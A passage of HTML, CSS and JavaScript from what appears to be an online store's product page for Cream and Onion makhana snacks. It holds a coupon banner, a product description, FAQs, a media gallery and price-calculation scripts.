        <div class="coupon-header-row-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55">
          <p class='coupon-header-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55'>Free Shipping</p>
        </div>
        <p class='coupon-text-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55'>On Order Above 699/-</p>
      </div>
    
  </div>
</div>

<style>
  .coupon-body-bg-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55 {
    display: block!important;
    background-image: linear-gradient(to left, rgba(255, 255, 255, 0.05) 0%, rgba(255, 255, 255, 0.3) 70%, rgba(255, 255, 255, 0.05) 100%), linear-gradient(to right, rgba(255, 255, 255, 0.2) 0%, rgba(255, 255, 255, 0.3) 70%, rgba(255, 255, 255, 0.05) 100%);
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 40px;
    z-index: 10;
    transform: rotate(-20deg);
    animation: slide 8s linear 0s infinite;
  }
  @keyframes slide {
     0% {
        transform: translateX(0%);
    }
    100% {
        transform: translateX(80rem);
    }
  }
</style>

<style>
  @font-face {
    font-family: 'Josefin Sans';
    font-weight: 400;
    font-style: normal;
    font-display: swap;
    src: url('//section.store/cdn/fonts/josefin_sans/josefinsans_n4.c8300d95fd4ce72542a6efba9c682da40d144fba.woff2?h1=c2VjdGlvbi5zdG9yZQ&h2=c2VjdGlvbi1zdG9yZS1hcHAuYWNjb3VudC5teXNob3BpZnkuY29t&hmac=1081bc13bac779d73b77022741d8b8608aa5451af6a05907fc023625940c00f1') format('woff2'),
         url('//section.store/cdn/fonts/josefin_sans/josefinsans_n4.ed7230a86e75b34b997bd12a5e1b87fcaf7104d8.woff?h1=c2VjdGlvbi5zdG9yZQ&h2=c2VjdGlvbi1zdG9yZS1hcHAuYWNjb3VpZnkuY29t&hmac=3f19a3e11bab2423756ce410220df09957f15affd53a78fa0ec435e5660aa636') format('woff');
  }

  @font-face {
    font-family: 'Josefin Sans';
    font-weight: 400;
    font-style: normal;
    font-display: swap;
    src: url('//section.store/cdn/fonts/josefin_sans/josefinsans_n4.c8300d95fd4ce72542a6efba9c682da40d144fba.woff2?h1=c2VjdGlvbi5zdG9yZQ&h2=c2VjdGlvbi1zdG9yZS1hcHAuYWNjb3VpZnkuY29t&hmac=1081bc13bac779d73b77022741d8b8608aa5451af6a05907fc023625940c00f1') format('woff2'),
         url('//section.store/cdn/fonts/josefin_sans/josefinsans_n4.ed7230a86e75b34b997bd12a5e1b87fcaf7104d8.woff?h1=c2VjdGlvbi5zdG9yZQ&h2=c2VjdGlvbi1zdG9yZS1hcHAuYWNjb3VpZnkuY29t&hmac=3f19a3e11bab2423756ce410220df09957f15affd53a78fa0ec435e5660aa636') format('woff');
  }

  .section-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55 {
    border-top: solid #000000 0px;
    border-bottom: solid #000000 0px;
    margin-top: 0px;
    margin-bottom: 0px;
    overflow: hidden;
  }

  .section-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55-settings {
    max-width: 120rem;
    margin: 0 auto;
    padding-top: 9px;
    padding-bottom: 0px;
    padding-left: 0rem;
    padding-right: 0rem;
  }

  .coupon-body-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55 {
    padding: 6px 30px;
    border-radius: 12px;
    border: 0px solid #000000;
    background-color: #F3BE43;
    position: relative;
    overflow: hidden;
    display: flex;
    flex-direction: column;
    gap: 9px;
  }

  .coupon-body-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55:after,
  .coupon-body-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55:before {
    content: '';
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    width: 20px;
    height: 20px;
    border-radius: 50%;
    background-color: #ffffff;
  }

  .coupon-body-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55:before {
    left: -10px;
  }

  .coupon-body-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55:after {
    right: -10px;
  }

  .coupon-item-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55 {
    position: relative;
  }

  .coupon-header-row-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55 {
    display: inline-flex;
    align-items: center;
    gap: 6px;
    margin: 0;
  }

  .coupon-header-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55 {
    margin: 0px;
    font-size: 14px;
    color: #000;
    line-height: 130%;
    text-transform: unset;
    text-align: left;
    font-weight: 700;
  }

  .coupon-text-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55 {
    margin: 0px;
    margin-top: 3px;
    font-size: 12px;
    color: #000;
    line-height: 130%;
    text-transform: unset;
    text-align: left;
  }

  .coupon-copy-btn-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55 {
    border: none;
    border-radius: 999px;
    padding: 3px 8px;
    font-size: 10px;
    font-weight: 600;
    font-family: inherit;
    background-color: #000000;
    color: #ffffff;
    cursor: pointer;
    line-height: 1.2;
  }

  .coupon-copy-btn-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55:active {
    transform: scale(0.97);
  }

  @media (min-width: 1024px) {
    .section-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55 {
      margin-top: 0px;
      margin-bottom: 0px;
    }

    .section-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55-settings {
      padding: 0 5rem;
      padding-top: 12px;
      padding-bottom: 0px;
      padding-left: 0rem;
      padding-right: 0rem;
    }

    .coupon-body-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55 {
      padding: 8px 40px;
    }

    .coupon-header-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55 {
      font-size: 16px;
    }

    .coupon-text-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55 {
      margin-top: 4px;
      font-size: 12px;
    }
  }
</style>

<script>
  document.addEventListener('click', function (event) {
    var btn = event.target.closest('.coupon-copy-btn-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55');
    if (!btn) return;

    var code = btn.getAttribute('data-coupon');
    if (!code) return;

    var originalText = btn.textContent;

    function showCopied() {
      btn.textContent = 'Copied!';
      setTimeout(function () {
        btn.textContent = originalText;
      }, 2000);
    }

    if (navigator.clipboard && navigator.clipboard.writeText) {
      navigator.clipboard.writeText(code).then(showCopied).catch(function () {
        var textarea = document.createElement('textarea');
        textarea.value = code;
        textarea.style.position = 'fixed';
        textarea.style.opacity = '0';
        document.body.appendChild(textarea);
        textarea.select();
        try {
          document.execCommand('copy');
          showCopied();
        } catch (e) {}
        document.body.removeChild(textarea);
      });
    } else {
      var textarea = document.createElement('textarea');
      textarea.value = code;
      textarea.style.position = 'fixed';
      textarea.style.opacity = '0';
      document.body.appendChild(textarea);
      textarea.select();
      try {
        document.execCommand('copy');
        showCopied();
      } catch (e) {}
      document.body.removeChild(textarea);
    }
  });
</script>
<div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                  <details class='accordion__details'>
                    <summary class="accordion__summary">
                      <div class="summary__title">
                        
                          <span class="material-icon material-symbols-outlined">
  description
</span>
                        
                        <h2 class="h4 accordion__title">
                          Description
                        </h2>
                      </div>
                      
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      
                    </summary>
                  </details>
                  <div class='accordion__content-wrapper'>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_npFLRe-template--15654193889409__main"><p>Try our Cream and Onion flavour to add a tasty twist to classic Makhana crisps. Makhanas/ Fox Nut/Lotus Seeds are nutritional foods that are enriched with nature’s goodness that ensure adequate nutrient intake. These Fox Nuts are Keto Friendly, Diabetic Friendly with a hint of salt, is your best snack partner.</p>
<p>Experience the delicious taste of makhana. It's a light, flavour-dense snack that adds great crunch and texture to any time of day. Properly harvested, makhana is completely free of pollutants. It is naturally sweet, with low glycemic index and caloric values, making it ideal in a variety of recipes as a substitute for nuts or as a topping on desserts. This wholesome and healthy snack contains magnesium, iron, phosphorus, carbohydrates, protein, potassium, fiber, and zinc. <strong><a href="https://healthymaster.in/products/makhana-cream-and-onion" title="Buy Cream Makhana with Onion">Buy Roasted Makhana at Best Price in India</a> </strong>and avail of maximum offers from Healthy master.</p>
<p><strong><a href="https://healthymaster.in/products/makhana-cream-and-onion" title="Online Roasted Makhana Healthy Master">Buy Online Roasted Makhana from Healthy master</a></strong>. There are many health benefits of eating makhana that kept this delicacy being a part of the traditional diet. This tiny, mild-tasting nut (or seed) has a strange resemblance to the brain of the human. High in heart-healthy Omega-3s, this makes a great addition to your plate or your supplements. It also includes three types of protein and a bundle of vitamins. Buy Roasted Makhana Online at Best Price in India and enrich healthy nutritional values.</p>
</div>

                  </div>
                </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                  <details class='accordion__details'>
                    <summary class="accordion__summary">
                      <div class="summary__title">
                        
                          <span class="material-icon material-symbols-outlined">
  forum
</span>
                        
                        <h2 class="h4 accordion__title">
                          FAQs
                        </h2>
                      </div>
                      
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      
                    </summary>
                  </details>
                  <div class='accordion__content-wrapper'>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_7QUrKg-template--15654193889409__main"><p><span class="metafield-multi_line_text_field"><p><strong>1)What is the storage and shelf life of Makhana Cream and Onion?</strong></p>
<p>It can be stored in an airtight container for up to 3months. </p>
<p><strong>2)What is special about Healthy Master&#39;s Makhana?</strong></p>
<p>It is natural without any preservatives.</p>

</span></p>
</div>

                  </div>
                </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                  <details class='accordion__details'>
                    <summary class="accordion__summary">
                      <div class="summary__title">
                        
                          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
                        
                        <h2 class="h4 accordion__title">
                          Shipping information
                        </h2>
                      </div>
                      
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      
                    </summary>
                  </details>
                  <div class='accordion__content-wrapper'>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_QLF4E3-template--15654193889409__main"><ul><li>Cash on Delivery Available</li><li>Express Delivery Available</li><li>SSL Certificate Checkout</li></ul>
</div>

                  </div>
                </div><a href="/products/makhana-cream-and-onion" class="link product__view-details animate-arrow">
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--15654193889409__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--15654193889409__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//healthymaster.in/cdn/shop/files/16_dfa1722f-9255-49e9-bfce-7664ac3f73c4.jpg?v=1747291756&width=550 550w,//healthymaster.in/cdn/shop/files/16_dfa1722f-9255-49e9-bfce-7664ac3f73c4.jpg?v=1747291756 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//healthymaster.in/cdn/shop/files/16_dfa1722f-9255-49e9-bfce-7664ac3f73c4.jpg?v=1747291756&width=1445"
    alt="Makhana Cream and Onion - Healthy Master"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21734033784961"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//healthymaster.in/cdn/shop/files/6_772eac64-f531-469f-bed3-fdeaff941025.jpg?v=1747291756&width=550 550w,//healthymaster.in/cdn/shop/files/6_772eac64-f531-469f-bed3-fdeaff941025.jpg?v=1747291756 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//healthymaster.in/cdn/shop/files/6_772eac64-f531-469f-bed3-fdeaff941025.jpg?v=1747291756&width=1445"
    alt="Makhana Cream and Onion - Healthy Master"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21810282823809"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//healthymaster.in/cdn/shop/files/17_8b85302b-59b0-4d6a-8c38-761079bb2bed.jpg?v=1695796786&width=550 550w,//healthymaster.in/cdn/shop/files/17_8b85302b-59b0-4d6a-8c38-761079bb2bed.jpg?v=1695796786 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//healthymaster.in/cdn/shop/files/17_8b85302b-59b0-4d6a-8c38-761079bb2bed.jpg?v=1695796786&width=1445"
    alt="Makhana Cream and Onion - Healthy Master"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21734033817729"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//healthymaster.in/cdn/shop/files/7_89b3dc03-8fc4-4f44-a2e4-2e8b5db5a139.jpg?v=1695796786&width=550 550w,//healthymaster.in/cdn/shop/files/7_89b3dc03-8fc4-4f44-a2e4-2e8b5db5a139.jpg?v=1695796786 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//healthymaster.in/cdn/shop/files/7_89b3dc03-8fc4-4f44-a2e4-2e8b5db5a139.jpg?v=1695796786&width=1445"
    alt="Makhana Cream and Onion - Healthy Master"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21810282856577"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//healthymaster.in/cdn/shop/files/8_bb997249-adad-4783-9e15-9bdf65ba02d2.jpg?v=1695796786&width=550 550w,//healthymaster.in/cdn/shop/files/8_bb997249-adad-4783-9e15-9bdf65ba02d2.jpg?v=1695796786 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//healthymaster.in/cdn/shop/files/8_bb997249-adad-4783-9e15-9bdf65ba02d2.jpg?v=1695796786&width=1445"
    alt="Makhana Cream and Onion - Healthy Master"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21810282889345"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//healthymaster.in/cdn/shop/files/9_71564ae6-f4af-4032-92bd-df5d9f551483.jpg?v=1695796786&width=550 550w,//healthymaster.in/cdn/shop/files/9_71564ae6-f4af-4032-92bd-df5d9f551483.jpg?v=1695796786 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//healthymaster.in/cdn/shop/files/9_71564ae6-f4af-4032-92bd-df5d9f551483.jpg?v=1695796786&width=1445"
    alt="Makhana Cream and Onion - Healthy Master"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21810282922113"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//healthymaster.in/cdn/shop/files/10_e12bc340-e964-425a-a35e-09c072f69af4.jpg?v=1695796786&width=550 550w,//healthymaster.in/cdn/shop/files/10_e12bc340-e964-425a-a35e-09c072f69af4.jpg?v=1695796786 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//healthymaster.in/cdn/shop/files/10_e12bc340-e964-425a-a35e-09c072f69af4.jpg?v=1695796786&width=1445"
    alt="Makhana Cream and Onion - Healthy Master"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21810282954881"
  >
<deferred-media class="deferred-media media global-media-settings global-media-settings--no-shadow" style="padding-top: min(calc(100vh - 12rem), 100.0%)" data-media-id="21810321162369"><button id="Deferred-Poster-Modal-21810321162369" class="deferred-media__poster" type="button">
      <span class="deferred-media__poster-button motion-reduce"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</span>
      <img
        srcset="//healthymaster.in/cdn/shop/files/preview_images/225fe50870eb409f9f27e7e194a1d4ba.thumbnail.0000000000.jpg?v=1695806973&width=288 288w,
                //healthymaster.in/cdn/shop/files/preview_images/225fe50870eb409f9f27e7e194a1d4ba.thumbnail.0000000000.jpg?v=1695806973&width=576 576w,
                //healthymaster.in/cdn/shop/files/preview_images/225fe50870eb409f9f27e7e194a1d4ba.thumbnail.0000000000.jpg?v=1695806973&width=550 550w,
                
                //healthymaster.in/cdn/shop/files/preview_images/225fe50870eb409f9f27e7e194a1d4ba.thumbnail.0000000000.jpg?v=1695806973 1080w"
        src="//healthymaster.in/cdn/shop/files/preview_images/225fe50870eb409f9f27e7e194a1d4ba.thumbnail.0000000000.jpg?crop=center&height=550&v=1695806973&width=550"
        sizes="(min-width: 1200px) calc((1200px - 10rem) / 2), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="576"
        height="576.0"
        alt=""
      >
    </button>
    <template><video playsinline="playsinline" controls="controls" autoplay="autoplay" preload="none" muted="muted" aria-label="Makhana Cream and Onion" poster="//healthymaster.in/cdn/shop/files/preview_images/225fe50870eb409f9f27e7e194a1d4ba.thumbnail.0000000000_2048x.jpg?v=1695806973"><source src="//healthymaster.in/cdn/shop/videos/c/vp/225fe50870eb409f9f27e7e194a1d4ba/225fe50870eb409f9f27e7e194a1d4ba.HD-1080p-3.3Mbps-18842136.mp4?v=0" type="video/mp4"><img src="//healthymaster.in/cdn/shop/files/preview_images/225fe50870eb409f9f27e7e194a1d4ba.thumbnail.0000000000_2048x.jpg?v=1695806973"></video>
</template></deferred-media></div>
  </div>
</product-modal>


  

<script src="//healthymaster.in/cdn/shop/t/147/assets/product-modal.js?v=79766652796067076191765294846" defer="defer"></script>
    <script src="//healthymaster.in/cdn/shop/t/147/assets/media-gallery.js?v=8182398964578432401765294845" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--15654193889409__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--15654193889409__main"]') ||
        document.querySelector('variant-selects[data-section="template--15654193889409__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--15654193889409__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--15654193889409__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script>
    document.addEventListener('DOMContentLoaded', function() {
      var sectionId = 'template--15654193889409__main';
      var quantityBreaksEl = document.getElementById('quantity-breaks-template--15654193889409__main');

      if (!quantityBreaksEl) return;

      var mainPriceRoot = document.getElementById('price-template--15654193889409__main');
      if (!mainPriceRoot) return;

      var stickySeparateRoot = document.getElementById('sticky-atc-separate-price-template--15654193889409__main');
      var stickyAtcButtonPriceSpan = document.querySelector('.main-atc-price-span-template--15654193889409__main');

      // Parse variants JSON from quantity-breaks snippet
      var variants = [];
      var variantsScript = quantityBreaksEl.querySelector('script[type="application/json"]');
      if (variantsScript) {
        try {
          variants = JSON.parse(variantsScript.textContent);
        } catch (e) {
          console.warn('QB: unable to parse variants JSON', e);
        }
      }

      // We no longer rely on Shopify.money_format; we format as ₹ with Indian locale
      function formatMoney(cents) {
        cents = Math.max(0, Math.round(cents));
        var amountNumber = cents / 100;
        // No decimals; add { minimumFractionDigits: 2, maximumFractionDigits: 2 } if you want .00
        return '₹ ' + amountNumber.toLocaleString('en-IN', {
          minimumFractionDigits: 0,
          maximumFractionDigits: 0
        });
      }

      function getCurrentVariant() {
        var idInput = document.querySelector('#product-form-template--15654193889409__main input[name="id"]');
        if (!idInput || !Array.isArray(variants)) return null;

        var currentId = parseInt(idInput.value, 10);
        if (!currentId) return null;

        return variants.find(function(v) { return v.id === currentId; }) || null;
      }

      function getSelectedBreakMeta() {
        var checked = quantityBreaksEl.querySelector('input[name="quantity"]:checked');
        if (!checked) return null;

        var label = quantityBreaksEl.querySelector('label[for="' + checked.id + '"]');
        if (!label) return null;

        var qty = parseInt(label.dataset.quantity || checked.value || '1', 10);
        if (!qty || qty < 1) qty = 1;

        var percentageLeft = parseFloat(label.dataset.percentageLeft || '1');
        if (isNaN(percentageLeft) || percentageLeft <= 0) percentageLeft = 1;

        var fixedDiscount = parseInt(label.dataset.fixedDiscount || '0', 10);
        if (isNaN(fixedDiscount)) fixedDiscount = 0;

        var compareMode = label.dataset.compareMode || 'none';

        return {
          qty: qty,
          percentageLeft: percentageLeft,
          fixedDiscount: fixedDiscount,
          compareMode: compareMode
        };
      }

      function computeSelectedTotals() {
        var variant = getCurrentVariant();
        var meta = getSelectedBreakMeta();
        if (!variant || !meta) return null;

        var qty        = meta.qty;
        var basePrice  = parseInt(variant.price, 10) || 0;                  // cents
        var compareAt  = parseInt(variant.compare_at_price || 0, 10) || 0;  // cents

        var percentageLeft = meta.percentageLeft; // 0.x
        var fixedDiscount  = meta.fixedDiscount;  // cents

        var compareBase = basePrice;
        if (meta.compareMode === 'compare_price' && compareAt > basePrice) {
          compareBase = compareAt;
        }

        var priceTotal   = basePrice * qty * percentageLeft - fixedDiscount;
        priceTotal       = Math.max(0, Math.round(priceTotal));
        var compareTotal = compareBase * qty;

        if (!(compareTotal > priceTotal)) {
          compareTotal = 0;
        }

        return {
          priceCents: priceTotal,
          compareCents: compareTotal
        };
      }

      function updatePriceBlock(root, totals) {
        if (!root || !totals) return;

        var priceStr   = formatMoney(totals.priceCents);
        var compareStr = totals.compareCents ? formatMoney(totals.compareCents) : '';

        // Dawn-style structure
        var regularPriceEl = root.querySelector('.price__regular .price-item--regular');
        var salePriceEl    = root.querySelector('.price__sale .price-item--sale');
        var comparePriceEl = root.querySelector('.price__sale .price-item--regular');

        if (salePriceEl || comparePriceEl) {
          if (salePriceEl) {
            salePriceEl.textContent = priceStr;
          }
          if (comparePriceEl) {
            comparePriceEl.textContent = compareStr;
          }
        } else if (regularPriceEl) {
          regularPriceEl.textContent = priceStr;
        } else {
          var anyPrice = root.querySelector('.price-item');
          if (anyPrice) {
            anyPrice.textContent = priceStr;
          }
        }
      }

      var ignoreMutation = false;

      function updateMainPriceFromQuantityBreak() {
        var totals = computeSelectedTotals();
        if (!totals) return;

        ignoreMutation = true;

        // 1) Main product price
        updatePriceBlock(mainPriceRoot, totals);

        // 2) Sticky ATC separate price
        if (stickySeparateRoot) {
          updatePriceBlock(stickySeparateRoot, totals);
        }

        // 3) Sticky ATC button inline price
        if (stickyAtcButtonPriceSpan) {
          stickyAtcButtonPriceSpan.textContent = formatMoney(totals.priceCents);
        }

        // Re-enable observer after our own DOM writes
        setTimeout(function() {
          ignoreMutation = false;
        }, 50);
      }

      function scheduleUpdateFromVariantChange() {
        // In case app JS is slow, we still run after it
        setTimeout(updateMainPriceFromQuantityBreak, 150);
        setTimeout(updateMainPriceFromQuantityBreak, 400);
      }

      // Initial sync
      updateMainPriceFromQuantityBreak();

      // 1) When user changes quantity break
      quantityBreaksEl.addEventListener('change', function(event) {
        if (event.target && event.target.name === 'quantity') {
          updateMainPriceFromQuantityBreak();
        }
      });

      // 2) When variant changes via form controls
      var productForm = document.getElementById('product-form-template--15654193889409__main');
      if (productForm) {
        productForm.addEventListener('change', function(event) {
          var target = event.target;
          if (!target) return;

          var isVariantControl =
            target.name === 'id' ||
            (target.closest && (
              target.closest('variant-radios') ||
              target.closest('variant-selects') ||
              target.closest('.product-form__input--dropdown')
            ));

          if (isVariantControl) {
            scheduleUpdateFromVariantChange();
          }
        });
      }

      // 3) If theme fires custom variant event
      document.addEventListener('variant:change', function(event) {
        if (event.detail && event.detail.sectionId && event.detail.sectionId !== 'template--15654193889409__main') return;
        scheduleUpdateFromVariantChange();
      });

      // 4) Watch for any external script rewriting the main price,
      //    and immediately re-apply quantity-break totals.
      if (window.MutationObserver) {
        var observer = new MutationObserver(function(mutations) {
          if (ignoreMutation) return;
          updateMainPriceFromQuantityBreak();
        });

        observer.observe(mainPriceRoot, {
          childList: true,
          characterData: true,
          subtree: true
        });
      }
    });
  </script>


</section>


</section><div id="shopify-section-template--15654193889409__content_tabs_Eqi8f4" class="shopify-section"><style data-shopify>.section-template--15654193889409__content_tabs_Eqi8f4-padding {
    padding-top: 27px;
    padding-bottom: 27px;
    
      max-width: 80rem;
    
  }

  .content-tabs-template--15654193889409__content_tabs_Eqi8f4 .content-tabs__buttons {
    font-size: 1.3rem;
    border-radius: 0.6em;
  }

  .content-tabs-template--15654193889409__content_tabs_Eqi8f4 .content-tabs__buttons--outlined {
    border-radius: calc(0.6em + var(--padding));
  }

  .content-tabs-template--15654193889409__content_tabs_Eqi8f4 .content-tab-button,
  .content-tabs-template--15654193889409__content_tabs_Eqi8f4 .content-tab-buttom__active-bg {
    border-radius: 0.6em;
  }

  @media screen and (min-width: 750px) {
    .section-template--15654193889409__content_tabs_Eqi8f4-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    .content-tabs-template--15654193889409__content_tabs_Eqi8f4 .content-tab-button,
    .content-tabs-template--15654193889409__content_tabs_Eqi8f4 .content-tab-buttom__active-bg {
      font-size: 1.5rem;
    }
  }

  .color-scheme-template--15654193889409__content_tabs_Eqi8f4.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  

  .tabs-color-template--15654193889409__content_tabs_Eqi8f4.color-custom {
    --color-background: 0, 0, 0;
    --color-foreground: 255, 255, 255;
  }

  /* ===== RTE / TABLE CLEANUP (NO BR HACKING) ===== */

  .content-tabs-template--15654193889409__content_tabs_Eqi8f4 .rte {
    margin-top: 0;
  }

  .content-tabs-template--15654193889409__content_tabs_Eqi8f4 .rte p {
    margin: 0 0 0.75rem;
  }

  .content-tabs-template--15654193889409__content_tabs_Eqi8f4 .rte p:last-child {
    margin-bottom: 0;
  }

  .content-tabs-template--15654193889409__content_tabs_Eqi8f4 .rte table {
    width: 100%;
    border-collapse: collapse;
    margin: 0.25rem 0 0.75rem;
  }

  .content-tabs-template--15654193889409__content_tabs_Eqi8f4 .rte th,
  .content-tabs-template--15654193889409__content_tabs_Eqi8f4 .rte td {
    padding: 0.75rem 0.5rem;
    vertical-align: middle;
  }

  /* Tighten heading → content gap */
  .content-tabs-template--15654193889409__content_tabs_Eqi8f4 .content-tab__content > h2 {
    margin-top: 0;
    margin-bottom: 0.4rem;
  }

  .content-tabs-template--15654193889409__content_tabs_Eqi8f4 .content-tabs__heading {
    margin-bottom: 0.4rem;
  }

  .content-tabs-template--15654193889409__content_tabs_Eqi8f4 .content-tabs__heading + .rte {
    margin-top: 0;
  }</style><div class="color-scheme-template--15654193889409__content_tabs_Eqi8f4 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--15654193889409__content_tabs_Eqi8f4-padding">
    <content-tabs 
      class='content-tabs content-tabs-template--15654193889409__content_tabs_Eqi8f4'
      data-animation="moving"
    >
      <div class="content-tabs__header content-tabs__header--vertical content-tab-buttons--mobile-expand">
        
        
